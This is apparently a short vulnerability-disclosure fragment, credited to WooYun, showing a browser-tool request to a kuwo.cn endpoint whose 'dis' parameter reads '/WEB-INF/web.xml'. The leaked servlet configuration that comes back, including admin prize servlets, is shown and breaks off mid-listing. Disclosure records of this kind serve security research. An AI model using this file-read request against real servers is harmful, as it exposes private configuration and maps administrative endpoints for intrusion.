 Load URL
http://www.kuwo.cn/huodong/st/ActCommentsNewFromDB?dis=/WEB-INF/web.xml?&pn=0&subid=142
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
- <web-app version="2.4" xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app
– <jsp-config>
– <taglib>
<taglib-uri>www.kuwo.cn/taglib/function_yy</taglib-uri>
<taglib-location>/WEB-INF/func_yy.tld</taglib-location>
</taglib>
</jsp-config>
– <servlet>
<servlet-name>EntryServlet</servlet-name>
<servlet-class>cn.kuwo.servlets.act.EntryServlet</servlet-class>
</servlet>
– <servlet>
<servlet-name>ManPrizeServlet</servlet-name>
<servlet-class> cn.kuwo.servlets.act.admin.ManPrizeServlet </servlet-class>
</servlet>
– <servlet>
<servlet-name>ManPrizeListServlet</servlet-name>
<servlet-class> cn.kuwo.servlets.act.admin.ManPrizeList </servlet-class>
</servlet>
<!-- 活动首页 -->
– <servlet>
<servlet-name>IndexServlet</servlet-name>
<servlet-class>cn.kuwo.servlets.act.IndexServlet</servlet-class>
</servlet>
– <servlet>
<servlet-name>ActListServlet</servlet-name>
www.wooyun.org